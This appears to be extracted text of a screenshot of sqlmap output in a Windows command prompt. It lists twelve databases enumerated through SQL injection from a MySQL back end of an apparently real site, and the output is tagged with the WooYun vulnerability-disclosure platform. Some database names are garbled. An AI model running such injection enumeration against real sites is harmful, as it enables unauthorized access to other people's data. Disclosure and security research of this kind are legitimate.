 管理员: C:\Windows\system32\cmd.exe
back-end DBMS: MySQL 5.0.12
[14:54:20] [INFO] fetching database names
[14:54:20] [INFO] fetching number of databases
[14:54:20] [INFO] resumed: 12
[14:54:20] [INFO] resumed: information_schema
[14:54:20] [INFO] resumed: binlogs
[14:54:20] [INFO] resumed: club
[14:54:20] [INFO] resumed: distribution
[14:54:20] [INFO] resumed: dms
[14:54:20] [INFO] resumed: mothershow
[14:54:20] [INFO] resumed: mysql\x03
[14:54:20] [INFO] resumed: performance_schema
[14:54:20] [INFO] resumed: stock
[14:54:20] [INFO] resumed: store
[14:54:20] [INFO] resumed: storehd
[14:54:20] [INFO] resumed: test\t
available databases [12]:
[*] `mysql♥`
[*] `test       `
[*] binlogs
[*] club
[*] distribution
[*] dms
[*] information_schema
[*] mothershow
[*] performance_schema
[*] stock
[*] store
[*] storehd
[14:54:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.haohaizi.com'
[*] shutting down at 14:54:20
D:\Program Files\sqlmap>
www.wooyun.org